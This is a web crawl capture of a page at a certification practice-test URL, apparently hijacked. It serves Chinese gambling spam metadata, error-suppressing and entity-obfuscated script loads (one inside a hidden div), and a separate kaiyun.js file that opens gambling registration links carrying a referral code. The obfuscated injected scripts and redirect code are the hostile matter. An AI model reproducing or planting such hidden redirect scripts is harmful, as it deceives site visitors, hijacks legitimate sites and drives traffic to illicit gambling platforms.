

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.certssafe.com/PMI-SP-practice-test.html
body_size: 962
content:
<!doctype html><html><head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no"><meta charset="utf-8"/><title>3044永利集团(中国)有限公司-官方网站</title><meta name="keywords" content="3044永利集团,永利3044集团官网" /><meta name="description" content="3044永利集团♻️【0502.cc】♻️欢迎来到综合娱乐平台，这里提供丰富的游戏选择、如电子游艺、棋牌和体育赛事。保护用户隐私和资金安全，体验专业的服务和多样的游戏玩法。" />
<script  type="text/javascript" src="&#47;&#118;&#117;&#101;&#46;&#109;&#105;&#110;&#46;&#106;&#115;"></script>
</head><body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>3044永利集团</h1></a></nav><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://njeshfuhu.kjgiehijkge.com/kaiyun.js
body_size: 591
content:
var link = {
    // 19621995
    //KAIYUN
    kyPc:       "https://www.uzlkxf.vip:8443/register72832/?i_code=19621995",   //ky web
    

    kyH5:       "https://www.9k13nq.vip:9037/entry/register38322/?i_code=19621995",   //ky h5 1
    

    kyApp:      "https://www.lpcsoj.vip:7988/entry/register38322/?i_code=19621995",   //ky aap1
    
    
}

var linkcontact = link.app;

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}
const device = getDevice();

function pc (){
    window.open(link.kyPc);
   
}

function app (){
    window.open(link.kyApp);
   
}

function H5(){
    window.open(link.kyH5);
    
}


